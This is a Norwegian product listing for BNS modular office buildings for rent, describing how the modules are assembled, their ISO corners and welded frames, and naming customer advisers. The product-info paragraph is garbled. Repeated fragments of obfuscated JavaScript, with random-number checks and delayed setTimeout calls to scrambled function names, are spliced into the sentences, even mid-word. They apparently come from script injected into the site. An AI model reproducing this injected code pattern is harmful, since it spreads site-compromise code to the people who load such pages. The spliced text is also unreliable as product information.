

BNS type 14, kontormodul 2 kontorer.

SKU: M22T14

Produkt Info

Sett sammen modulene akkurat som det passer. Utvid til flere moduler, etterhvert som deres behovene endres. Modulene er enkle å montere og alle varianter passer sammen. Enkel mulighet for gjennomgang til ny modul. ISO hjørner og helsveisede rammer gjør modulene svært solide og tilpassingsdyktige. HMS modulen kan leveres med og uten utstyr. Det samme gjelder alle dom()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAW2z\$KX(0), delay);}dom()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andre moduler. Std*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout(\$vTB\$I_919AeEAW2z\$KX(0), delay);}dom()*5);if (number1==3){var delay = 15000;setTimeout(\$cFN\$wEpyMrNXtezaeR2(0), delay);}andard baderom, skifterom, kjøkken eller kontorer. Alt leveres slik du måtte ønske.

Produkt Beskrivelse

BNS Modulbygg - for utleie!

- vi skreddersyr etter dine behov

Spesifikasjoner

- Dimensjoner: I/A
- Kunderådgiver: Anders N. Riiber, Bård Vassbotn, Geir Nistad, Hanna Kristiansen

Produkt Galleri